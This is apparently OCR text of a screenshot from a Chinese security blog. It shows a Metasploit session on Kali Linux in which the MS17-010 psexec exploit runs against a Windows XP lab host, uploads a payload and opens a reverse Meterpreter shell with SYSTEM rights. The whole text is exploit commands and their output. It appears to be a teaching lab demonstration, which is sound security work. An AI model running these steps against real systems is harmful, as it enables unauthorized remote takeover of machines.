 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.44.138
LHOST => 192.168.44.138
msf5 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.44.135
rhost => 192.168.44.135
msf5 exploit(windows/smb/ms17_010_psexec) > set rport 445
rport => 445
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
MS17-010漏洞利用
By: Eastmount CSDN
[*] Started reverse TCP handler on 192.168.44.138:4444
[*] 192.168.44.135:445 - Target OS: Windows 5.1
[*] 192.168.44.135:445 - Filling barrel with fish... done
[*] 192.168.44.135:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.44.135:445 - [*] Preparing dynamite...
[*] 192.168.44.135:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.44.135:445 - [+] Successfully Leaked Transaction!
[*] 192.168.44.135:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.44.135:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.44.135:445 - Reading from CONNECTION struct at: 0x81d8e658
[*] 192.168.44.135:445 - Built a write-what-where primitive...
[-] 192.168.44.135:445 - Bad TOKEN_USER_GROUP offsets detected while parsing tokenData!
[*] 192.168.44.135:445 - Attempting WINXP SP0/SP1 x86 TOKEN_USER_GROUP workaround
[+] 192.168.44.135:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.44.135:445 - Selecting native target
[*] 192.168.44.135:445 - Uploading payload... xDjZoWhu.exe
[*] 192.168.44.135:445 - Created \xDjZoWhu.exe...
[+] 192.168.44.135:445 - Service started successfully...
[*] 192.168.44.135:445 - Deleting \xDjZoWhu.exe...
[*] Sending stage (179779 bytes) to 192.168.44.135
[*] Meterpreter session 1 opened (192.168.44.138:4444 -> 192.168.44.135:1031) at 2021-02-27
娜璋AI安全之家
https://blog.csdn.net/Eastmount
meterpreter > ps